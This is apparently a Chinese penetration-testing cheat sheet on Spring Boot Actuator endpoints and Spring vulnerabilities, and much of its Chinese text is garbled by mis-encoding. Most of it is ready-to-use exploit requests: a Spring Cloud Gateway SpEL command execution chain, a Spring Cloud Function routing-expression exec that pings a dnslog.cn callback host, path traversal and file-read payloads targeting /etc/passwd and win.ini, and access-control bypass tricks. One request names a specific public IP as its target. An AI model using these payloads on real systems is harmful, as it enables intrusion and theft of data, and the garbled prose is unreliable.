
/actuator/metrics

1
2
3
4
5
6
7
8
9
|
GET /actuator/metrics/http.server.requests HTTP/1.1
Host: 152:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
|

/actuator/configprops—жі„йңІжүҖжңү@ConfigurationPropertiesй…ҚзҪ®

/swaggerжңӘжҺҲжқғи®ҝй—®—жі„йңІжүҖжңүеҗҺз«ҜжҺҘеҸЈе’ҢеҸӮж•°
3. й«ҳйЈҺйҷ©пјҲеҸҜж“ҚдҪң/жү§иЎҢзұ»пјү
вҡ пёҸ иҝҷдәӣз«ҜзӮ№еңЁж—§зүҲжң¬пјҲSpring Boot < 2.0пјүжҲ–зү№ж®Ҡй…ҚзҪ®дёӢеҸҜиғҪиў«ж»Ҙз”Ё
| з«ҜзӮ№ |
дҪңз”Ё |
йЈҺйҷ© |
/actuator/shutdown |
е…ій—ӯеә”з”ЁпјҲйңҖжҳҫејҸеҗҜз”Ёпјү |
DoS ж”»еҮ» |
/actuator/restart |
йҮҚеҗҜеә”з”ЁпјҲйңҖ Spring Cloudпјү |
жңҚеҠЎдёӯж–ӯ |
/actuator/refresh |
еҲ·ж–°й…ҚзҪ®пјҲй…ҚеҗҲ Spring Cloud Configпјү |
иӢҘз»“еҗҲ env
дҝ®ж”№й…ҚзҪ®пјҢеҸҜиғҪи§ҰеҸ‘ RCEпјҲи§ҒдёӢж–Үпјү |
2.Spring Bootеёёи§ҒжјҸжҙһ
https://github.com/AabyssZG/SpringBoot-Scan
https://mp.weixin.qq.com/s/pRwLkFSlVcev7srsMPRuqQ
https://mp.weixin.qq.com/s/ArQRB02DvMIVe-dn6ZiTYw
2.1.Spring Cloud Gateway RCEжјҸжҙһ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
POST /actuator/gateway/routes/oWNcO HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36,Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.17 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Accept-Language: en
Content-Type: application/json
Content-Length: 427
{
"id": "oWNcO",
"filters": [{
"name": "AddResponseHeader",
"args": {"name": "Result","value": "#{new java.lang.String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"}
}],
"uri": "http://example.com",
"order": 0
}
|
1
2
3
4
|
POST /actuator/gateway/refresh HTTP/1.1
Host: 192.168.2.131:8080
Connection: close
Content-Type: application/x-www-form-urlencoded
|
1
2
3
4
5
6
7
8
9
|
GET /actuator/gateway/routes/oWNcO HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36,Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.17 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Accept-Language: en
Content-Type: application/json
Content-Length: 427
|
1
2
3
4
5
6
7
8
|
DELETE /actuator/gateway/routes/oWNcO HTTP/1.1
Host: 152.136.119.199:8082
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:23.0) Gecko/20130406 Firefox/23.0
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
|
2.2.SpringжЎҶжһ¶зӣ®еҪ•йҒҚеҺҶжјҸжҙһCVE-2024-38816
1
|
/static/link/%2e%2e/etc/passwd
|
2.3.д»»ж„Ҹж–Ү件иҜ»еҸ–
1
2
3
4
5
6
7
|
/manage/log/view?filename=/windows/win.ini&base=../../../../../../../../../../
/log/view?filename=/windows/win.ini&base=../../../../../../../../../../
/manage/log/view?filename=/etc/passwd&base=../../../../../../../../../../гҖҒ
/log/view?filename=/etc/passwd&base=../../../../../../../../../../
|
2.4.Spring Cloud Function functionRouter SPELд»Јз Ғжү§иЎҢжјҸжҙһ
1
2
3
4
5
6
7
8
9
10
11
12
|
POST /functionRouter HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("ping ony8ez.dnslog.cn")
|

3.SpringBootеёёи§Ғз»•иҝҮ
1
2
3
4
5
6
7
8
9
|
;.css
;.js
http://xxx:8082/actuator/env;.js
http://xxx/actuator/..;/actuator/
https://xxxxxx.com.cn:8088/prod-api/actuat%6fr/
https://xxxxxx.com.cn:8088/prod-api/actuat%6fr/env ------ жҲҗеҠҹи®ҝй—®
https://xxxxxx.com.cn:8088/prod-api/actuator/env ------ 403
|